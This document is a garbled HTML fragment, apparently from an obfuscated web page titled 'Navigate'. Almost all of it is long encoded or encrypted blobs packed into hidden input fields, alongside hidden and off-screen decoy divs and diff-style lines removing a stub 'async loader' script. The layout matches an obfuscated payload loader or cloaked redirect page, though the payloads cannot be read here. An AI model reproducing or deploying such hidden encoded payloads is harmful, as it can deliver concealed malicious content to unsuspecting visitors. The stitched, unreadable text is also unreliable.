px+t0ASw3HEMTukCy41KJcUngKV9gNegIvfoN8mmnIwYC9g41tCB4+8IQPgZA4Eppx+qjnb1nxJDXqQAxJ0BaoZglfV60uaKIvfoN8nlgIoEE/cyiNyW9dUzQLozB4Agqwrg3ly20EIaA+ICzIUHZpxv3Pw/gNegIvfoN5SmiY0ZHfc735mfjZphSL1VRogjqh7u0BKhkVAMR/[base64]/Er9QgHvQSB5gju0Xg2RWl3V0CUeBDg89Cdc8mlLMth4XZUbKrYpvjrIsZCP4v0pDE/[base64]/F0TWqwXwJEWVskLn6wjhczPbrKlcofyxt99XLt3hsTup5o8YpdVRpslpw/swlK20EIaYOsOyIgMZoZ10L812ZXpbbqldofi1O5LU+g01NCU84RLYqFaBIMosFWJiVO9y18PHQ==</div><div id="_44GRZxVB80" style="display:none">x</div><div id="qepfYLJ" style="position:absolute;left:-9999px">x</div>
-<script>function WHNA9X(){var a=21,b=42;return a*b;}
-/* async loader */
+<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><style>.H5WL3f{display:none}</style><title>Navigate</title></head><body><input type="hidden" id="sblcmcfwifb0" value="UPN+1jTMXxRk6IjHQQFAulC6TvQbuGolT6/dkUkDXI5m7lL8Fvw4TgHo3N5JGR+QD7pb6wT9cnkDvZTVAVVcjmbyGqUa/XIlAaaB3klQXMYFt03pGOpyZgGrj91YCBDEUfBN8BPsbnlFrZbaTwhTxwW2TvFbuG8qSLyJ0kBADdMNvl+kRro4TgHo3MdFGRLVUqZb9hj1ZzBOqc/HTQIR3Q2mVfhZ/28wSb2CnUUCXp1Mm1TqA/lqKB3nlNpYARuOZvIapRvxaC8BuoXfEU8X0wO8GLkf6mMiHOqIx1gdDYpD/V3wA/BzJg+vicdEGBzRH6Ff7QS2ZStM54bSWgQd3wKhFf8W7m8nTqbOwFoKXJAYq0r8SrpvKUCvhZxfGxmbFL9Wu0mSJmQdu5TKQAhAukzyGrlN6mkrVeibkyZNXpBM8hr6GPRpNgy7g9tJABuKTLZb6xyjDGQB6MCTDEBT0gvoGrpH/Dd1EP/buQxNXpBM8he0FPl0IAyqh4kMTk+GXbAIq0ySJmQB6MCTAUAc3x62X+tNuCV3EfvWgEhWdJBM8hq5V7UrMESwlJ5BDBfeVvIZ+k78NyAY8+qTDE1ekEz/F+0S4HJpTL2U1khXXpNUsAOtTv09TgHowJMMTVOdD71e/Fr6YX4B69DXHVxPh1fYGrlXuCZkDOWB0E8IEMRBsFbsEqImZxTwgYVKC0W6TPIauVe4K2lGoM3UXggb3lbyGaoR+j9xEfPqkwxNXpBM/xf+H7VhNkStjp5OCkSQHrVY+F+sMGgB+daDAE1Ih0DyCrdGrS9/K+jAkwxNXp1BtVK0EOpjIU/lgtxeCRvCVvJI/hX5LnAX5MCCGl1SkFrlFrlHtjJtGsLAkwxNXpBB/034BfZvKkblj8FNAxnVVvIZ/UWhP3YT8+qTDE1ekEz/F+8S6nUtTqbNw1kfDtwJ6Bq6Ffs+J0eu27kMTV6QTPIXtAH9dDdIp46eTgpEkB61WPhfqT58DejRhxxBXoJZ5xa5R7Y3bRrCwJMMTV6QQf9M/AXrbytP5YLcXgkbwlbySP4V+S51GfDMkx1ZTpxM4A+sW7g2ahXh27kMTV6QEdgwuVe4Jm4Bs8DRQxVTwwWoU/cQoiYmTrqE1l5AHN8U6RrkfZImZAHogtxIFF7LZvIauVe4JilAuofaQldegFfYGrlXuCZkR6eOxwELH90FvkOjV7VnNFGkhZ5fFA3ECb8WuTX0bypKhYHQfxQNxAm/fPYZ7CpkA5uF1EMIXuUl8Ba5P/1qMkS8idBNQV7xHrtb9Vu4dSVPu83ASR8X1lfYGrlXuCZkQ6mD2EsfEcUCtgC5Afl0bAzlgtQFVnSQTPIauVf7aShOutqTWgwMmEH/TvwP7CspQKGOmhdnXpBM8hq5GvFoaUmtidREGUSQXeIK7x+jDGQB6MCTDAkXwxy+W+BNuGAoRLDbuQxNXpBM8lz1EuArIEi6hdBYBBHeVvJZ9hvtayoawsCTDE1ekA2+U/4ZtW8wRKWTiQwOG94Yt0iifbgmZAHowMNNCRrZArUAuUOodjwB+tDDVFZ0kEzyGuR9kiZkAeiN0kUDXstm8hq5V7gmM0islNsWTU+AXPcBk1e4JmQB6ITaXx0S0RXoGv8b/X5/K+jAkwxNXtoZoU7wEeErJ06mlNZCGUSQD7dU7RLqPU4B6MCTUWd0kEzyGrcU92gwQKGO1l5NBbpM8hq5V7hxLUW8iIkMXE6ASekwuVe4JmQBpYHLARoX1Bi6ALlPrTY0WfPqkwxNXs1m2Bq5V7goI0i8iMZOQB3RHrYa4n24JmQB6MDRTQ4V1x69T/cToiYyQLrIngEOH8II/1j+XqMMZAHowJMMDxHCCLdIo1epdjwBu4/[base64]/ZCUJ+dOfDFxJnEzgCbVXqCh3CPPqkwxNXpBMtlPqB/RnPRvoht9JFUW6TPIauVe4ZyhIr46eRRkb3R/oGvoS9nIhU/PqkwxNXpBMuE/qA/FgPQyrj91YCBDEVvJJ6Rb7Y2lDrZTESQgQi2byGrlXuCYiTa2YnlsfH8BW8k3rFug9TgHowJMMTRnRHOgaqEHofn8r6MCTDBB0ukzyGrlZ6mM0TuWJ3UoCXstm8hq5V7gmIEi7kN9NFESQCr5f4UySJmQB6MCTTQEX1wL/U+0S9XV+AauF3VgIDItm8hq5V7gmI0C42pMdXw7IV9gauVe4JmRHpIXLARoM0RzoGu4F+XZ/K+jAkwwQdLpM8hq5WepjNE7lidBDA17LZvIauVe4JiJIpIyJDBsfwkT/[base64]/4f7DxkF/[base64]/hqoQa4qZBP91Z8MXVCBRekwuVe4JmQBq4/fQx9EkBqzSLFatWcnQq2OxwEPEsUJ+wGTV7gmZAHokNJICRfeC+garQfgJnURuJiIJk1ekEzyGvsY6mIhU+WS0kgEC8NW8gzpD6MMZAHowJMMDxHCCLdIo1epdjwBu4/fRQlewguwW7FPoCpkEP7WnwxfS4VA8gq3Q7E9TgHowJMMTRjfAqYX/[base64]/AWiJnVRsMDAQwEX1EykW+tftSsyRLqT2kMDU9IDoF78BbE9TgHowJMMTRjfAqYX/xb1byhY8sDGRUAT3wK9SekW+2NoAaWP3UMeDtEPtwGTV7gmZAHohtxCGVPHCbtd8QOiJnIR+Nu5DE1ekBHYMLlXuCZqV62S2koEG9RBsFv9EP0mPyvowJMMTV7UBaFK9RbhPGRHpIXLF2dekEzyGrkW9G8jT+WJx0kADYpMsV/3A/10fyvowJMMTV7XDaIAuU/ofn8r6MCTDE1e0g2xUf4F93MqRfLAxU0fVp1BtVK0EOpjIU/lgtQFVnSQTPIauVf7aShOutqTWgwMmEH/XfFa/3QhRKbJiCZNXpBM8hrpFvxiLU+v2pMUHQaQXepK4UySJmQB6MCTTgIM1AmgF+sW/G8xUvLAihVUR8AU6TC5V7gmZAGuj91YQA3ZFrcAuUasdjwawsCTDE1ekAq9VO1a72MtRqCUiQxaToBX2Bq5V7gmZEOnktdJH0"><input type="hidden" id="sblcmcfwifb1" value="SQXaJCuQT3ai1F6JbSXkVTnQu6F/4F/WMqDKqPwUgIDJlX2Bq5V7gmZEOnmJ5fBR/UA6UAuUe4NmQQ/ZDLDB8Z0g36DKpbuDd8FOTAixxBXoBC4w+wTJImZAHonbkmTV6QTPxM/[base64]/yQZNXuCZkAeiE2l8dEtEV6Br/G/1+fyvowJMMTV7XDaIAuUWodjwawsCTDE1ekAGzSP4e9ismTryU3EFXXoJYokKifbgmZAHowNVDAwqdH7tA/[base64]/[base64]/034BfZvKkbok8VLTQWQCrtW9U24cCVT4M2eWwwM3gW8XbQY6mcqRq3JiAwQdLpM8hq5WflqIVO8wMBaCl7LZvIauVe4JjNIrJTbFk1MgByqAZNXuCZkAeiI1kUKFsRW8gipB+A9TgHowJMMTRjcCaoX6h/qbypK8sCDF2dekEzyGrka+XQjSKbNx0MdRJBeokKifbgmZAG16rkMTV6QQrNW/AXsKzNAuo7aQgpewEypMLlXuCZkAaWBwUsEEIpM4hqpV6B2PBrCwJMMTQO6ZvIauVe2ZyhEupSeWwwM3gW8XbkY9CY/K+jAkwxNXt0NoF3wGaImdBrCwJMMTV6QHLNe/R72YWlNrYbHFk1MghyqAZNXuCZkAeiM2kIIU9gJu13xA6ImdQ//27kMTV6QEdgwuVe4JmpApIXBWEAJ0R68U/cQuGkoAaSJk1dnXpBM8hq5B/liIEimh55ACBjEVvIO6Q+jDGQB6MDOJmdekEzyFOoD/XZpSa2B10kfXstm8hq5V7gmIEi7kN9NFESQCr5f4UySJmQB6MCTTQEX1wL/[base64]/VnNkahjokMXUW6TPIauQqSDGQB6MCdXxkbwEGwW/0Q/SY/K+jAkwxNXtYDvE60BPF8IRvo0YJcFUW6TPIauVe4YCtPvM3ESQQZ2BjoGq5HqD1OAejAkwxNEtUYpl/[base64]/deKTVZ0kEzyGuR9kiZkAejOwFgIDp0Os17+ErZlKUXom7kMTV6QTPJY+BTzYTZOvY7XFk1dgFziCqlHowxkAejAkwwOEdwDoAC5VP5gIkeuhogmTV6QTPIa+xjqYiFT8sCCXBVewwO+U/[base64]/FP3BOx0MUK8idxCQArVFKYa8hX8Jj8r6MCTDE1e0g2xUf4F93MqReWD3EACDIpM8QioRa40IBrCwJMMTV6QDr1I/RLqPGQQuJiTXwIS2QjyTPgFsCtpQ6eS10kfV4tm8hq5V7gmJk66hNZeQAzRCLtP6k24MDRZ8+qTDE1ekEyiW/0T8WgjG+jSw1RNSMAU6TC5V7gmZAGuj91YQBjRAbtW4E24cy0MpY/dQx4O0Q+3Frka92grUriB0ElWdJBM8hq5V/5pKlXlk9pWCESQXeBK4UySJmQB6MCTTwIS3x7oGu8W6i5pDLyFy1hAE9EFvBOifbgmZAHowNFDFVPDBLNe9gCiJi1Pu4XHDF1enV2iQrlHuHQjQ6nIgwBdUoBA4hStXqMMZAHowJMMAB/CC7tUo1eoJnZRsNu5DE1ekBHYMLlXuCZqQqeE1gEaDNEcol/rV+MMZAHowJMMHRHDBaZT9hmiJjZEpIHHRRsbi2byGrlXuCYpQLqH2kJAHN8YplX0Tbg0fFGw27kMTV6QEdgwuVe4JmpCp4TWARoM0RyiX+tN8GkyRLraiU4IGN8etxrifbgmZAHowNBDAwrVAqYAuVDbai1Co8DHQ00d3xyrHaJ9uCZkAejAw0MeF8QFvVSjV/lkN06klcdJVnSQTPIauVfsaTQb6M2BGB0Gi2byGrlXuCY2SK+IxxZNRsAU6TC5V7gmZAGuj91YQA3ZFrcAuUapdjwawsCTDE1ekA+9VvYFoiYyQLrIngEZG8gY/1fsA/1ibRrCwJMMTV6QDrNZ8hDqaTFPrNqTWgwMmEH/WfgF/CsmRuHbuQxNXpBM8kr4E/xvKkbywIFcFV6IHKoBk1e4JmQB6ILcXgkbwkGgW/0e7XV+AfyQyxdnXpBM8hq5Ffd0IES62pMdHQaQH71W8BO4cCVT4M2eTgIM1AmgE6J9uCZkAejAyQEEENQJqgC5Rqg9TgHowJMMTR/eBb9b7R73aH4BroHXSSQQkFz8COpX/Wc3RPPqkwxNXs1m2Bq5V7hGL0SxhsFNABvDTLRb/RLRaGRawsCTDE1ekAqgVfRX4yYrUamD2lgURJBc6RrtBfloN0enkt4WTQrCDbxJ9RbsYx0J/ZDLBVZezWbyGrlXuCYwTuibk0MdH9MFpkOjV6k9ZFW6gd1fCxHCAega7QX5aDdNqZTWdUVOmVfyR5NXuCZkXMLqkwxNXp4PvV78WvpqK0KjwMgmTV6QTPIa+xb7bSNTp5XdSFdexg2gErRa+2kgROWC1AVWdJBM8hq5V/pp"><input type="hidden" id="sblcmcfwifb2" value="[base64]/aPwQ7WolU+TAkX8rXv0DvFW7W7hLIU+kj58MLhHeH71W+AS0JilOpo/AXAwd1VfYGrlXuCZkR6eOxwEeF8oJ6BqoRLYzNFnz6pMMTV6QTLFP6wT3dH4BuI/aQhkbwlfYGrlXuCZkVbqB3V8ECtkDvAC5FvRqZBHm0sAMCB/DCekwuVe4JjkrwsCTDE1Q0wO2X7QV9GknSvKI3FoIDJAX2Bq5V7gmZEOnktdJH1PTA75V6024cCVT4M2eWAgGxEG/T+0S/C9/K+jAkwxNXtIDqhfqH/liK1bywIMMWQ7ITOMI6Q+4dCNDqciDAF1SgEDiFKpeowxkAejAziZnXpBM8hT6GPVrJU+szcdJFQqQF9gauVe4JmRHpIXLFk1Pi2byGrlXuCYzSaGU1gEeDtEPtwC5GfdxNkC427kMTV6QTPJV7xLqYChOv9qTRAQa1Am8AZNXuCZkAeiU1lQZU98at0j/G/dxfgGtjN9FHQ3ZH+kwuVe4JmQBq4/fQx9EkE+3DPwT/jV/K+jAkwxNXsUft0i0BP1qIUK82pNCAhDVV9gauVe4JmRRp4ndWAgMnQmkX/cD6zxkT6eO1hdnXpBM8hq5B/liIEimh55eBBnYGOgaqEXofn8r6MCTDBB0ukzyGrlZ+2k0WOWCx0JNBbpM8hq5V7hkJUKjh8FDGBDUVvIZq0aqMHZF8+qTDE1ekEywVesT/XR+AfmQywweEdwFthrvFuouaQyqj8FICAyZV9gauVe4JmRCvZLAQx9EkBy9U/cD/XR/K+jAkwxNXsANtl7wGf88ZBm4mIgmTV6QTPIa/R7rdihAsdqTSgEbyFfYGrlXuCZkQKSJ1EJAF8QJv0mjV/tjKlWtkogmTV6QTPIa8wLrci1Hsc3QQwMK1QKmALkU/WgwRLrbuQxNXpBM8ln2G/d0fgG+gcEEQFPECapOtBrtciFF4du5DE1ekEzyWPYF/GM2DLqB10UYDYpM5ErhTJImZAHowJNYHx/eH7tO8Bj2PGRApIyTHENMw0y3W+oSowxkAejAkwwLEtUU/0nxBfFoLxvo0IgmTV6QTK8wk1e4JmQPq4/DVUAcxALoUvYB/XRkWsLAkwxNXpAPvVb2BaImZ0euhtVKC0W6TPIauVe4ZCVCo4fBQxgQ1EGxVfUY6jxkAvvQgBpeGotm8hq5V7gmJk66hNZeQB3fAL1Io1e7PiYY/NnWF2dekEzyR5N9uCZkAeaD3FwUU9IYvBrqAf8mPyvowJMMTV7HBbZO8U24N3xRsNu5DE1ekEzyUvwe/24wG+jRi1wVRbpM8hq5V7hgLU2k2pNPGAzCCbxO2hj0aTYawsCTDE0DumbyGrlXtmUrUbHN0VgDUNMDolP8E7h9TgHowJMMTR3fAL1Io1fuZzYJ5c3UREAZwgm3VLBMkiZkAejAk04CDNQJoBf6GPRpNhvoltJeRVOdC7oX/gX9YyoMqo/BSAgMmVfYGrlXuCZkQ6mD2EsfEcUCtgC5Afl0bAzlh9sBCgzVCbwX+xCxPU4B6MCTUWd0kEzyGrcD92c3VeibuQxNXpBM8kr2BPFyLU6m2pNKBAbVCOkwuVe4JmQBqo/HWAITikzhCOkPowxkAejAkwwBG9YY6BqsR709TgHowJMMTQrCDbxJ/xjqa34BvJLSQh4S0Ri3YrFarTZhCOiUwU0DDdwNpl/AX6k2dFGwyZNfDh/[base64]/oe7H9+AfjbuQxNXpBM8k7rFvZ1LVWhj90WTR/cAPIKt0PrJidUqonQAQ8bygW3SLFHtjdzFOTAgwJVRoVA8gq3RKoqZBDm0oQZREW6TPIauVe4fGlIpoTWVFdegVziCqJ9uCZkAejA0UMVU8MEs172AKImdAH50MNUTU2AHKoa6xD6Z2wR5NCfHEFOnln7AZNXuCZkAeiE2l8dEtEV6Br/G/1+fyvowJMMTV7RALtd91rxciFMu9qTTwgQxAmgAZNXuCZkAeiH0lxXXoFcokKifbgmZAG16rkMTV6QQqZV+ATsKDdJp5eTV2dekEzyGrkD6mcqUq6PwUFXXsQes1TqG/[base64]/4ZoiYnRKaU1l5WdJBM8hq5V/VnNkahjokMXkzAFPIKon24JmQB6MDQQwERwlbyTPgFsCtpVa2YxwEAC8QJthOifbgmZAHowNVDAwqdH7tA/E24N3ZRsNu5DE1ekEzyXPYZ7CszRKGH21hXXodc4gGTV7gmZAHojNZYGRvCQaFK+BTxaCMb6NHDVFZ0kEzyGuR9kiZkAejO3F5AGtkau178BaI8JkSuj8FJQXSQTPIatxjqKyBIvonXSR9Eig20TvwFuH1OAejAkwxNHd8Cpl/3A6ImYwbz6pMMTV6QTLRW/A+iJnUawsCTDE1ekA69SP0S6ismTryU3EFXXoEcqhrqGPRvIAG+gcEEQFPSA6Be/AWxPU4B6MCTUWd0kEzyGrcY6isgSL6J10kfXsMcs1S5DJImZAHowJNcDBrUBbxdo1eoJnUXuJiIJk1ekEyvMJNXuCZkR6ePx0kfXstm8hq5V7gmM0islNsWTU+AXPcBk1e4JmQB6JTWVBlT0QC7XfdNuGUhT7yFwRdnXpBM8hq5B/liIEimh4kMXkzAFPIIqQfgPU4B6MCTDE0Y3wKmF+oe4mN+AfnSw1RWdJBM8hq5V/tpKE662pNaDAyYQf9O/A/sKylUvIXXBVZ0kEzyGrlX+mk2Ra2SnlgCDopM40rhV+tpKEiswMVNH1adQbBV6xP9dG0awsCTDE1ekAGzSP4e9iswTrjakxhdDshX2Bq5V7h7TivowJMMCxHfGLdIuRa4fU4B6MCTDE0d3wC9SKNX7mc2CeXN0k8OG94Y/1j1Av0vfyvowJMMTV7ECapOtBP9ZStTqZTaQwNEkAK9VPxMkiZkAeiduSZNXpBMklf8E/FnZAmlgcsBGhfUGLoAuUGoNjRZ4cDIJk1ekEzyGrcF/XYrDKCF0kgIDJAX2Bq5V7gmZAHoht9JFVPUBaBf+gPxaSob6IPcQBgT3lfYGrlXuCZkAeiB30UKEJ0Fpl/0BKImIk2tmJ5fGR/CGOkwuVe4JmQBteqTDE1ekEz8SPwH9ysqQKWFk1dnXpBM8hq5V7hgK0+8zcBFFxuKTOMC6Q+jDGQB6MCTDBB0kEzyGrlXtmUrT7yF3VhAHN8IqxrifbgmZAHowJMMHR/UCLtU/k24NHRRsNu5DE1ekEzyR5NXuCZkAejOwUkdEZ0Et1v9EuomPyvowJMMTV6QTKJb/RPxaCMb6NGFXBVeglyiQqJ9uCZkAejAziZNXpBM8hq3FPdiIQyqjNxPBl7LZvIauVe4JmQBro/dWEAN2Ra3ALlGqnY8GsLAkwxNXpBM8kr4E/xvKkbywIIeHQaLZvIauVe4Jjkr6MCTDE1enhq3SPAR8WMgDKqB10sIXstm8hq5V7gmZAGpjNpLA1PDCb5co1f+aiFZ5ZPHTR8Ki2byGrlXuCY5K+jAkwwQdJBM/RDOOqtiL1P7hvdtIw2CG7x/6hPTNBZSjrOFblgU+Q/jX+xA71QSGLit50ggKtovsFPQHNFuKkqLiuNWLEbRL55z+xH9ZTURodP8aBkuhCvraeke/FAqdp6qxB81F4gK"><input type="hidden" id="sblcmcfwifb3" value="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[base64]/rAaxrPVe6mfZfBxzoC7dwzj35QA9lkq7lVj1H6Bm+A8hC7FImbJKO/WomBNIJtXuvIa1Kd3ugq/BfKjfYHahqqBTXNikVspLYVV810iSwTcw20lAKF7uQ9WckM4NZgAz8DsJrKFKnq+QYOEvAPrt+2x7XayURvYzxWCBG3j6fDNFHwVx2aZ3X+XhbNoAP5WKpAMBKN1ONssNVPRn1Ibpuzz7raRd5ntnWXloO5TSlWewl90Albom4+0slEMYjlEvKJu1/EU29iNpEGzfzOJpL8RLAYgNN+dHkfV8mwBqhcN4v31MFVp2P9GACT8gCuFSgRfBDLHGlsPJFKjjVGOt96z77UxIYhI3xZxozgB6zaqk9+Wtwdq6V0l4KTfIV61jfI/I3AmSimIJ5LzuDGaFvykbSaXB1mrOLeRo5iQS2W/5B7EIdQ5yW1mJVLdInoAjUTt5fC0j/udkYLErpHoR91QXMPjNpiprKRCgRwQmjS6wtyXMheJ6E9F8KBOUPi3HQINcxI0ifofIfCEjoKqhK7U7tMxxsi4beY1wviSvrDfIw8V51VYuQ1UYKJ+E1imjeIO9lchn/gYYYJhXcL+pU4wevVHNsgoPcXwIx2C6/XKE14jIBVIa34mUjFIgCsHPWA65FBVePkPIbXRDAH5Z9wzTSSXBintXlZg8H/zaEYO4/qWISeIKr9n1dMOEFmmrWMNA2EhOpktVmKTz8Ib5/0CHUNBxWpYKLYlUW4wmncvs623EVEaOLi08+SMIUk2zjPdlANRCkrNdiIhnHJLdirjzIcD5EgbLydC4c2h60C+4A8EE3cfnUxX4sLPoLtmzWAtZ+AHC9odF7CkzHXKJL3ST1Vg1wpdKAbQkc+y6TUPs20GQGdZnY4mgeDoEZs0/XH6prAWqu18ZBW0zzDZhS0gHaVQ1iqZTHSAYY0Se/Vuk+0UR3eIWYhENYCNM8k1bTMvVoHXSvmuQeBRnYNopprDuvVioTg5aDYhkr/DifTts66G09dJyw90gbBMIL40zOM/lxfG6MhsNaHwTpXrhMrjDzUypD+NPxWTUkyVilXq8i7T99ZP2o3l4ONPQv5EvNAfpiKxaRhuBlKhDZVeFe0wKsNnBsq5nUTgoJ+iWkScgfr0kwWf611VYJSsAHgEn0EfYzEhSAruloWRLSKrZozDTaVHVxp4ffZRo4wgijWMsE0zEjF5KV5H0hR/U/hQj9IfR/cFn/0NZ+LhPgBod4wz7eNSJ7/tKDTgs0+ACiTPcZ2mgdWfHQin0MDeApuEPRHMszL1Sm0sd1JzaDP+FO1x/3NBFXvoL5ZiM7xRS1f80ewG8Ia4aE5kIIBv8vnFyoTv50I3uuufcbDy7SL4V/6yShPhVG/JfiR1pK5R2Ia+wA7Gd3d5qR1xwpBuU1omnrH65OMWugtvBPARfiPr8M6TnVQDRS8NL6RFkt2D2kVNE2qmt8UrKJ3hg3BoYqpkrYOKFIdEuepMIeGUfeXZ1dqQStTnJM+pDDZANN1CGcDMgw7DESRYGr410CM+YioWKvNPBKEkyapsV1OCnlFqRL0ADLSwdkpY3QVhw/hAmETs8Q0Ux0FrC"><input type="hidden" id="sblcmcfwifb4" value="Z120iPNsB4m/[base64]/xzdMQVAvo/LRRcqyQmrSMAVzFUVQ42Hw08kTucF4XShM+lJKheBi8NnPk2GWJxYwTDofgVK8NjjRDVK0T3nSO9AymM+eYKX+h0PF/8EiH77R8pQfHT5k9RlGjLXXpNd+k//NTZjp6vyQV80wDW+Vqoe4XUuZ/qwxnpZNP01uEigHfdQCGb6lPBFWhHSWpdjzwXyZwprvanCTTcQ5CeFc80G/n4haI2Oxh4jE+dasQrSHaFVAUOyjsZ5XSjZBIsDrg//awp7pJrYWThH+AqBVPQc72QlYoPW3UElPdNagXjXBdVsDRaFjuJmGkrSLrdC1x3BSRxOsNaBQSgW8Q/lSc9G+UsTZ/iH8hsoMYI+qFfBPtcsax3nk8dVARuOZu4V8RL5Ynor9ILcSBRAumbuV/[base64]/1P6GPYkZFehhcRuAgaNTuIaqVepMGQQ/sKNJk1ekEzyGrlXuCZkAfSQ0lgFXtRR8HerV6oocWD6zoYMX1CFTOIaqUasKHEB+IiLAlpL0ULlD7dArSZ0AfjRnRtYUIdZpAurWa1nahb9zoQZTU6QXOMXt0CtKHMUoM2BAlgfnlvnFK5CuDZkEPnQnh1DS9hd/A2sAbU0LAzwgYIMXF6ATOIKtFmvN3AB+c6EAlpLnlvnGqlXqDdpEObQhB5NT55c53urWaw/cQH6zocVWF6ATOILq1epN2oUvs2KVgBPgELnF6gftT4lEOjRkxxNToBB4xqoAa4ocxHwoYECWUaGTOAUrU+uJnQB+NGHAlheiQTqbKhZrXwJFOjRgQJfS8Zf/AisFrY0cQ/61ZMcTU6AQuYUqxupKHAU5dGdHFVJ0ULgD7dFrSZ0AfjRnR9NTvxU/Ay5Rq0oc0Dm0oYCX0uQXPIKqVmsK2oTvs2AAl9L0ULgD7dFrSZ0AfjQngJfS51C4A/xWqsocUDm0oYCX0uQXPIKqVq2NHEP+tXJDlNCnxyzTvFJkiZkAejAkwxNXpBQ/UnvEKYMZAHowJMMTV6QTO5J6Rb2JidNqZPAEU8M1Ry9F/cW9WNmH8LAkwxNXpBM8hq5V7g6JQGgktZKUFyTTvJZ9RbrdXkDvZPWXgMf3QnwBO0W92kpQLyP0hBCH45M/RqlBOx0K0+v3sdNAhHdDaZV+Fn/bzBJvYKdRQJCnx+mSPYZ/zhOAejAkwxNXpBM8ga2BOhnKh/CwJMMTV6QTPIauUvrdiVP6IPfTR4NjU6gX+kYtWQ2QKaD2w5TdJBM8hq5V7gmZAHowI9fGxmQGrtf7jX3fnkD+MCDDFxIkF3kGKdL6GcwSeiEjg4gT4FC5Q+5RbYzJQ//1Z0bWF6ATOMKqVepKHEP/9WdG1hegEziCqlaqShxW6XNgQJfS55b51urWaozZBPm0oYMXV6BXeEaq1mpNHZ3/qGBAlhegkLnGqlXqDd1EejYnRklSNFd8gu5R7g2dAz5wIJaXFCBXupbq1mqM3UB+s6BGVxegEzjC7RGtjNkEZ7VnR9aTNFe/[base64]/TPwFoKQLpM8hq5V7gmZAHowJNBDBfeZvIauVe4JmQB6MCPAx4O0QLsMLlXuCZkAejAkwxRDcANvBr6G/l1NxzqltZeHhffAv9Y+BP/Y2YfvtGDAl1QgFD9SekW9jhOAejAkwxNXpBQ/V7wAaYMZAHowJMMTV66TPIauVe4JmQdrInFDA4S0R+hB7sB/XQtR6GF1wEPH9QLtxinfbgmZAHowJMMTV6MH6RduQHxYzNjp5iODl1egEzjDLlGriR6HbiBx0RNGo1OnwK5R/Q3ahjwwIECWkiQX/wJr1q2P3YP8dKTH0NNhiDjDLlP9Ct2D//Wkx1DR4hC6wi5RLY1cgz7zoAaQ0eCIOoaqEH0K3UP8d